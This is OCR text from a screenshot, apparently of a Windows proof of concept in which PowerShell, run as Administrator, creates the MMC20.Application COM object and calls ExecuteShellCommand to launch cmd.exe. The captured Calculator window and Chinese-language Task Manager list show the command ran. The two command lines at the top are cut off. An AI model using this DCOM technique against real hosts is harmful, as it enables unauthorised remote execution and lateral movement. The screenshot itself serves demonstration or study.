 PS C:\Users\Administrator> $com=[activator]::CreateInstance([type]::GetTypeFromProgID("MMC20
PS C:\Users\Administrator> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c
PS C:\Users\Administrator>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
C:\Windows\System32\cmd.exe
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU
audiodg.exe LOCAL SERVICE 00
calc.exe Administrator 00
cmd.exe Administrator 00
cmd.exe Administrator 00
cmd.exe Administrator 00
conhost.exe Administrator 00
conhost.exe Administrator 00
conhost.exe Administrator 00
conhost.exe Administrator 00
csrss.exe SYSTEM 00
csrss.exe SYSTEM 00
dllhost.exe SYSTEM 00
dwm.exe Administrator 00
explorer.exe Administrator 00
lsass.exe SYSTEM 00